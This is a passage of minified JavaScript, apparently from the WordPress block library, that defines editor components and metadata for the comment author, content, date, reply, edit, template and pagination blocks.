tab"),onChange:e=>o({linkTarget:e?"_blank":"_self"}),checked:"_blank"===t})));a&&l||(l=(0,Ye._x)("Comment Author","block title"));const c=e?(0,je.createElement)("a",{href:"#comment-author-pseudo-link",onClick:e=>e.preventDefault()},l):l;return(0,je.createElement)(je.Fragment,null,s,i,(0,je.createElement)("div",{...r},c))},deprecated:oo},so=()=>Qe({name:lo,metadata:ro,settings:io});var co=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6.68822 16.625L5.5 17.8145L5.5 5.5L18.5 5.5L18.5 16.625L6.68822 16.625ZM7.31 18.125L19 18.125C19.5523 18.125 20 17.6773 20 17.125L20 5C20 4.44772 19.5523 4 19 4H5C4.44772 4 4 4.44772 4 5V19.5247C4 19.8173 4.16123 20.086 4.41935 20.2237C4.72711 20.3878 5.10601 20.3313 5.35252 20.0845L7.31 18.125ZM16 9.99997H8V8.49997H16V9.99997ZM8 14H13V12.5H8V14Z"}));const uo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-content",title:"Comment Content",category:"theme",ancestor:["core/comment-template"],description:"Displays the contents of a comment.",textdomain:"default",usesContext:["commentId"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},html:!1}},{name:mo}=uo,po={icon:co,edit:function({setAttributes:e,attributes:{textAlign:t},context:{commentId:n}}){const a=(0,Je.useBlockProps)({className:it()({[`has-text-align-${t}`]:t})}),[o]=(0,ct.useEntityProp)("root","comment","content",n),r=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:t,onChange:t=>e({textAlign:t})}));return n&&o?(0,je.createElement)(je.Fragment,null,r,(0,je.createElement)("div",{...a},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(je.RawHTML,{key:"html"},o.rendered)))):(0,je.createElement)(je.Fragment,null,r,(0,je.createElement)("div",{...a},(0,je.createElement)("p",null,(0,Ye._x)("Comment Content","block title"))))}},go=()=>Qe({name:mo,metadata:uo,settings:po});var ho=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.696 13.972c.356-.546.599-.958.728-1.235a1.79 1.79 0 00.203-.783c0-.264-.077-.47-.23-.618-.148-.153-.354-.23-.618-.23-.295 0-.569.07-.82.212a3.413 3.413 0 00-.738.571l-.147-1.188c.289-.234.59-.41.903-.526.313-.117.66-.175 1.041-.175.375 0 .695.08.959.24.264.153.46.362.59.626.135.265.203.556.203.876 0 .362-.08.734-.24 1.115-.154.381-.427.87-.82 1.466l-.756 1.152H14v1.106h-4l1.696-2.609z"}),(0,je.createElement)(We.Path,{d:"M19.5 7h-15v12a.5.5 0 00.5.5h14a.5.5 0 00.5-.5V7zM3 7V5a2 2 0 012-2h14a2 2 0 012 2v14a2 2 0 01-2 2H5a2 2 0 01-2-2V7z"})),_o=window.wp.date;const bo={attributes:{format:{type:"string"},isLink:{type:"boolean",default:!1}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var fo=[bo];const vo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-date",title:"Comment Date",category:"theme",ancestor:["core/comment-template"],description:"Displays the date on which the comment was posted.",textdomain:"default",attributes:{format:{type:"string"},isLink:{type:"boolean",default:!0}},usesContext:["commentId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:yo}=vo,ko={icon:ho,edit:function({attributes:{format:e,isLink:t},context:{commentId:n},setAttributes:a}){const o=(0,Je.useBlockProps)();let[r]=(0,ct.useEntityProp)("root","comment","date",n);const[l=(0,_o.getSettings)().formats.date]=(0,ct.useEntityProp)("root","site","date_format"),i=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Je.__experimentalDateFormatPicker,{format:e,defaultFormat:l,onChange:e=>a({format:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to comment"),onChange:()=>a({isLink:!t}),checked:t})));n&&r||(r=(0,Ye._x)("Comment Date","block title"));let s=r instanceof Date?(0,je.createElement)("time",{dateTime:(0,_o.dateI18n)("c",r)},(0,_o.dateI18n)(e||l,r)):(0,je.createElement)("time",null,r);return t&&(s=(0,je.createElement)("a",{href:"#comment-date-pseudo-link",onClick:e=>e.preventDefault()},s)),(0,je.createElement)(je.Fragment,null,i,(0,je.createElement)("div",{...o},s))},deprecated:fo},xo=()=>Qe({name:yo,metadata:vo,settings:ko});var wo=(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"m6.249 11.065.44-.44h3.186l-1.5 1.5H7.31l-1.957 1.96A.792.792 0 0 1 4 13.524V5a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v1.5L12.5 8V5.5h-7v6.315l.749-.75ZM20 19.75H7v-1.5h13v1.5Zm0-12.653-8.967 9.064L8 17l.867-2.935L17.833 5 20 7.097Z"}));const Eo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-edit-link",title:"Comment Edit Link",category:"theme",ancestor:["core/comment-template"],description:"Displays a link to edit the comment in the WordPress Dashboard. This link is only visible to users with the edit comment capability.",textdomain:"default",usesContext:["commentId"],attributes:{linkTarget:{type:"string",default:"_self"},textAlign:{type:"string"}},supports:{html:!1,color:{link:!0,gradients:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:Co}=Eo,So={icon:wo,edit:function({attributes:{linkTarget:e,textAlign:t},setAttributes:n}){const a=(0,Je.useBlockProps)({className:it()({[`has-text-align-${t}`]:t})}),o=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:t,onChange:e=>n({textAlign:e})})),r=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===e})));return(0,je.createElement)(je.Fragment,null,o,r,(0,je.createElement)("div",{...a},(0,je.createElement)("a",{href:"#edit-comment-pseudo-link",onClick:e=>e.preventDefault()},(0,Ye.__)("Edit"))))}},Bo=()=>Qe({name:Co,metadata:Eo,settings:So});var To=(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M6.68822 10.625L6.24878 11.0649L5.5 11.8145L5.5 5.5L12.5 5.5V8L14 6.5V5C14 4.44772 13.5523 4 13 4H5C4.44772 4 4 4.44771 4 5V13.5247C4 13.8173 4.16123 14.086 4.41935 14.2237C4.72711 14.3878 5.10601 14.3313 5.35252 14.0845L7.31 12.125H8.375L9.875 10.625H7.31H6.68822ZM14.5605 10.4983L11.6701 13.75H16.9975C17.9963 13.75 18.7796 14.1104 19.3553 14.7048C19.9095 15.2771 20.2299 16.0224 20.4224 16.7443C20.7645 18.0276 20.7543 19.4618 20.7487 20.2544C20.7481 20.345 20.7475 20.4272 20.7475 20.4999L19.2475 20.5001C19.2475 20.4191 19.248 20.3319 19.2484 20.2394V20.2394C19.2526 19.4274 19.259 18.2035 18.973 17.1307C18.8156 16.5401 18.586 16.0666 18.2778 15.7483C17.9909 15.4521 17.5991 15.25 16.9975 15.25H11.8106L14.5303 17.9697L13.4696 19.0303L8.96956 14.5303L13.4394 9.50171L14.5605 10.4983Z"}));var No=function({setAttributes:e,attributes:{textAlign:t}}){const n=(0,Je.useBlockProps)({className:it()({[`has-text-align-${t}`]:t})}),a=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:t,onChange:t=>e({textAlign:t})}));return(0,je.createElement)(je.Fragment,null,a,(0,je.createElement)("div",{...n},(0,je.createElement)("a",{href:"#comment-reply-pseudo-link",onClick:e=>e.preventDefault()},(0,Ye.__)("Reply"))))};const Po={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-reply-link",title:"Comment Reply Link",category:"theme",ancestor:["core/comment-template"],description:"Displays a link to reply to a comment.",textdomain:"default",usesContext:["commentId"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},html:!1}},{name:Io}=Po,Mo={edit:No,icon:To},zo=()=>Qe({name:Io,metadata:Po,settings:Mo});var Ro=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"})),Ho=window.wp.apiFetch,Ao=n.n(Ho);const Lo=({defaultPage:e,postId:t,perPage:n,queryArgs:a})=>{const[o,r]=(0,je.useState)({}),l=`${t}_${n}`,i=o[l]||0;return(0,je.useEffect)((()=>{i||"newest"!==e||Ao()({path:(0,st.addQueryArgs)("/wp/v2/comments",{...a,post:t,per_page:n,_fields:"id"}),method:"HEAD",parse:!1}).then((e=>{const t=parseInt(e.headers.get("X-WP-TotalPages"));r({...o,[l]:t<=1?1:t})}))}),[e,t,n,r]),"newest"===e?i:1},Do=[["core/avatar"],["core/comment-author-name"],["core/comment-date"],["core/comment-content"],["core/comment-reply-link"],["core/comment-edit-link"]];function Vo({comment:e,activeCommentId:t,setActiveCommentId:n,firstCommentId:a,blocks:o}){const{children:r,...l}=(0,Je.useInnerBlocksProps)({},{template:Do});return(0,je.createElement)("li",{...l},e.commentId===(t||a)?r:null,(0,je.createElement)(Fo,{blocks:o,commentId:e.commentId,setActiveCommentId:n,isHidden:e.commentId===(t||a)}),e?.children?.length>0?(0,je.createElement)($o,{comments:e.children,activeCommentId:t,setActiveCommentId:n,blocks:o,firstCommentId:a}):null)}const Fo=(0,je.memo)((({blocks:e,commentId:t,setActiveCommentId:n,isHidden:a})=>{const o=(0,Je.__experimentalUseBlockPreview)({blocks:e}),r=()=>{n(t)},l={display:a?"none":void 0};return(0,je.createElement)("div",{...o,tabIndex:0,role:"button",style:l,onClick:r,onKeyPress:r})})),$o=({comments:e,blockProps:t,activeCommentId:n,setActiveCommentId:a,blocks:o,firstCommentId:r})=>(0,je.createElement)("ol",{...t},e&&e.map((({commentId:e,...t},l)=>(0,je.createElement)(Je.BlockContextProvider,{key:t.commentId||l,value:{commentId:e<0?null:e}},(0,je.createElement)(Vo,{comment:{commentId:e,...t},activeCommentId:n,setActiveCommentId:a,blocks:o,firstCommentId:r})))));const Go={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-template",title:"Comment Template",category:"design",parent:["core/comments"],description:"Contains the block elements used to display a comment, like the title, date, author, avatar and more.",textdomain:"default",usesContext:["postId"],supports:{align:!0,html:!1,reusable:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-comment-template"},{name:Oo}=Go,Uo={icon:Ro,edit:function({clientId:e,context:{postId:t}}){const n=(0,Je.useBlockProps)(),[a,o]=(0,je.useState)(),{commentOrder:r,threadCommentsDepth:l,threadComments:i,commentsPerPage:s,pageComments:c}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store);return t().__experimentalDiscussionSettings})),u=(({postId:e})=>{const t={status:"approve",order:"asc",context:"embed",parent:0,_embed:"children"},{pageComments:n,commentsPerPage:a,defaultCommentsPage:o}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalDiscussionSettings:n}=t();return n})),r=n?Math.min(a,100):100,l=Lo({defaultPage:o,postId:e,perPage:r,queryArgs:t});return(0,je.useMemo)((()=>l?{...t,post:e,per_page:r,page:l}:null),[e,r,l])})({postId:t}),{topLevelComments:m,blocks:p}=(0,ut.useSelect)((t=>{const{getEntityRecords:n}=t(ct.store),{getBlocks:a}=t(Je.store);return{topLevelComments:u?n("root","comment",u):null,blocks:a(e)}}),[e,u]);let d=(e=>(0,je.useMemo)((()=>e?.map((({id:e,_embedded:t})=>{const[n]=t?.children||[[]];return{commentId:e,children:n.map((e=>({commentId:e.id})))}}))),[e]))("desc"===r&&m?[...m].reverse():m);return m?(t||(d=(({perPage:e,pageComments:t,threadComments:n,threadCommentsDepth:a})=>{const o=n?Math.min(a,3):1,r=e=>e<o?[{commentId:-(e+3),children:r(e+1)}]:[],l=[{commentId:-1,children:r(1)}];return(!t||e>=2)&&o<3&&l.push({commentId:-2,children:[]}),(!t||e>=3)&&o<2&&l.push({commentId:-3,children:[]}),l})({perPage:s,pageComments:c,threadComments:i,threadCommentsDepth:l})),d.length?(0,je.createElement)($o,{comments:d,blockProps:n,blocks:p,activeCommentId:a,setActiveCommentId:o,firstCommentId:d[0]?.commentId}):(0,je.createElement)("p",{...n},(0,Ye.__)("No results found."))):(0,je.createElement)("p",{...n},(0,je.createElement)(Ke.Spinner,null))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},qo=()=>Qe({name:Oo,metadata:Go,settings:Uo});var jo=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M16 10.5v3h3v-3h-3zm-5 3h3v-3h-3v3zM7 9l-3 3 3 3 1-1-2-2 2-2-1-1z"}));const Wo={none:"",arrow:"←",chevron:"«"};const Zo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-previous",title:"Comments Previous Page",category:"theme",parent:["core/comments-pagination"],description:"Displays the previous comment's page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["postId","comments/paginationArrow"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:Qo}=Zo,Ko={icon:jo,edit:function({attributes:{label:e},setAttributes:t,context:{"comments/paginationArrow":n}}){const a=Wo[n];return(0,je.createElement)("a",{href:"#comments-pagination-previous-pseudo-link",onClick:e=>e.preventDefault(),...(0,Je.useBlockProps)()},a&&(0,je.createElement)("span",{className:`wp-block-comments-pagination-previous-arrow is-arrow-${n}`},a),(0,je.createElement)(Je.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,Ye.__)("Older comments page link"),placeholder:(0,Ye.__)("Older Comments"),value:e,onChange:e=>t({label:e})}))}},Yo=()=>Qe({name:Qo,metadata:Zo,settings:Ko});var Jo=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 13.5h6v-3H4v3zm8 0h3v-3h-3v3zm5-3v3h3v-3h-3z"}));function Xo({value:e,onChange:t}){return(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Arrow"),value:e,onChange:t,help:(0,Ye.__)("A decorative arrow appended to the next and previous comments link."),isBlock:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"none",label:(0,Ye._x)("None","Arrow option for Comments Pagination Next/Previous blocks")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,Ye._x)("Arrow","Arrow option for Comments Pagination Next/Previous blocks")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,Ye._x)("Chevron","Arrow option for Comments Pagination Next/Previous blocks")}))}const er=[["core/comments-pagination-previous"],["core/comments-pagination-numbers"],["core/comments-pagination-next"]],tr=["core/comments-pagination-previous","core/comments-pagination-numbers","core/comments-pagination-next"];const nr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination",title:"Comments Pagination",category:"theme",parent:["core/comments"],description:"Displays a paginated navigation to next/previous set of comments, when applicable.",textdomain:"default",attributes:{paginationArrow:{type:"string",default:"none"}},providesContext:{"comments/paginationArrow":"paginationArrow"},supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-comments-pagination-editor",style:"wp-block-comments-pagination"},{name:ar}=nr,or={icon:Jo,edit:function({attributes:{paginationArrow:e},setAttributes:t,clientId:n}){const a=(0,ut.useSelect)((e=>{const{getBlocks:t}=e(Je.store),a=t(n);return a?.find((e=>["core/comments-pagination-previous","core/comments-pagination-next"].includes(e.name)))}),[]),o=(0,Je.useBlockProps)(),r=(0,Je.useInnerBlocksProps)(o,{template:er,allowedBlocks:tr});return(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalDiscussionSettings:n}=t();return n?.pageComments}),[])?(0,je.createElement)(je.Fragment,null,a&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Xo,{value:e,onChange:e=>{t({paginationArrow:e})}}))),(0,je.createElement)("div",{...r})):(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Comments Pagination block: paging comments is disabled in the Discussion Settings"))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},rr=()=>Qe({name:ar,metadata:nr,settings:or});var lr=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M5 13.5h3v-3H5v3zm5 0h3v-3h-3v3zM17 9l-1 1 2 2-2 2 1 1 3-3-3-3z"}));const ir={none:"",arrow:"→",chevron:"»"};const sr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-next",title:"Comments Next Page",category:"theme",parent:["core/comments-pagination"],description:"Displays the next comment's page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["postId","comments/paginationArrow"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:cr}=sr,ur={icon:lr,edit:function({attributes:{label:e},setAttributes:t,context:{"comments/paginationArrow":n}}){const a=ir[n];return(0,je.createElement)("a",{href:"#comments-pagination-next-pseudo-link",onClick:e=>e.preventDefault(),...(0,Je.useBlockProps)()},(0,je.createElement)(Je.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,Ye.__)("Newer comments page link"),placeholder:(0,Ye.__)("Newer Comments"),value:e,onChange:e=>t({label:e})}),a&&(0,je.createElement)("span",{className:`wp-block-comments-pagination-next-arrow is-arrow-${n}`},a))}},mr=()=>Qe({name:cr,metadata:sr,settings:ur});var pr=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 13.5h6v-3H4v3zm8.2-2.5.8-.3V14h1V9.3l-2.2.7.4 1zm7.1-1.2c-.5-.6-1.2-.5-1.7-.4-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5h2.7v-1h-.9c.3-.6.8-1.4.9-2.1 0-.3-.1-.8-.3-1.1z"}));const dr=({content:e,tag:t="a",extraClass:n=""})=>"a"===t?(0,je.createElement)(t,{className:`page-numbers ${n}`,href:"#comments-pagination-numbers-pseudo-link",onClick:e=>e.preventDefault()},e):(0,je.createElement)(t,{className:`page-numbers ${n}`},e);const gr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-numbers",title:"Comments Page Numbers",category:"theme",parent:["core/comments-pagination"],description:"Displays a list of page numbers for comments pagination.",textdomain:"default",usesContext:["postId"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:hr}=gr,_r={icon:pr,edit:function(){return(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)(dr,{content:"1"}),(0,je.createElement)(dr,{content:"2"}),(0,je.createElement)(dr,{content:"3",tag:"span",extraClass:"current"}),(0,je.createElement)(dr,{content:"4"}),(0,je.createElement)(dr,{content:"5"}),(0,je.createElement)(dr,{content:"...",tag:"span",extraClass:"dots"}),(0,je.createElement)(dr,{content:"8"}))}},br=()=>Qe({name:hr,metadata:gr,settings:_r});var fr=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m4 5.5h2v6.5h1.5v-6.5h2v-1.5h-5.5zm16 10.5h-16v-1.5h16zm-7 4h-9v-1.5h9z"}));const{attributes:vr,supports:yr}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-title",title:"Comments Title",category:"theme",ancestor:["core/comments"],description:"Displays a title with the number of comments",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"},showPostTitle:{type:"boolean",default:!0},showCommentsCount:{type:"boolean",default:!0},level:{type:"number",default:2}},supports:{anchor:!1,align:!0,html:!1,__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0},color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0}}}};var kr=[{attributes:{...vr,singleCommentLabel:{type:"string"},multipleCommentsLabel:{type:"string"}},supports:yr,migrate:e=>{const{singleCommentLabel:t,multipleCommentsLabel:n,...a}=e;return a},isEligible:({multipleCommentsLabel:e,singleCommentLabel:t})=>e||t,save:()=>null}];const xr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-title",title:"Comments Title",category:"theme",ancestor:["core/comments"],description:"Displays a title with the number of comments",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"},showPostTitle:{type:"boolean",default:!0},showCommentsCount:{type:"boolean",default:!0},level:{type:"number",default:2}},supports:{anchor:!1,align:!0,html:!1,__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0},color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0}}}},{name:wr}=xr,Er={icon:fr,edit:function({attributes:{textAlign:e,showPostTitle:t,showCommentsCount:n,level:a},setAttributes:o,context:{postType:r,postId:l}}){const i="h"+a,[s,c]=(0,je.useState)(),[u]=(0,ct.useEntityProp)("postType",r,"title",l),m=void 0===l,p=(0,Je.useBlockProps)({className:it()({[`has-text-align-${e}`]:e})}),{threadCommentsDepth:d,threadComments:g,commentsPerPage:h,pageComments:_}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store);return t().__experimentalDiscussionSettings}));(0,je.useEffect)((()=>{if(m){const e=g?Math.min(d,3)-1:0,t=_?h:3,n=parseInt(e)+parseInt(t);return void c(Math.min(n,3))}const e=l;Ao()({path:(0,st.addQueryArgs)("/wp/v2/comments",{post:l,_fields:"id"}),method:"HEAD",parse:!1}).then((t=>{e===l&&c(parseInt(t.headers.get("X-WP-Total")))})).catch((()=>{c(0)}))}),[l]);const b=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:e,onChange:e=>o({textAlign:e})}),(0,je.createElement)(Je.HeadingLevelDropdown,{value:a,onChange:e=>o({level:e})})),f=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show post title"),checked:t,onChange:e=>o({showPostTitle:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show comments count"),checked:n,onChange:e=>o({showCommentsCount:e})}))),v=m?(0,Ye.__)("“Post Title”"):`"${u}"`;let y;return y=n&&void 0!==s?t?1===s?(0,Ye.sprintf)((0,Ye.__)("One response to %s"),v):(0,Ye.sprintf)((0,Ye._n)("%1$s response to %2$s","%1$s responses to %2$s",s),s,v):1===s?(0,Ye.__)("One response"):(0,Ye.sprintf)((0,Ye._n)("%s response","%s responses",s),s):t?1===s?(0,Ye.sprintf)((0,Ye.__)("Response to %s"),v):(0,Ye.sprintf)((0,Ye.__)("Responses to %s"),v):1===s?(0,Ye.__)("Response"):(0,Ye.__)("Responses"),(0,je.createElement)(je.Fragment,null,b,f,(0,je.createElement)(i,{...p},y))},deprecated:kr},Cr=()=>Qe({name:wr,metadata:xr,settings:Er});var Sr=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18.7 3H5.3C4 3 3 4 3 5.3v13.4C3 20 4 21 5.3 21h13.4c1.3 0 2.3-1 2.3-2.3V5.3C21 4 20 3 18.7 3zm.8 15.7c0 .4-.4.8-.8.8H5.3c-.4 0-.8-.4-.8-.8V5.3c0-.4.4-.8.8-.8h6.2v8.9l2.5-3.1 2.5 3.1V4.5h2.2c.4 0 .8.4.8.8v13.4z"}));
/*! Fast Average Color | © 2022 Denis Seleznev | MIT License | https://github.com/fast-average-color/fast-average-color */
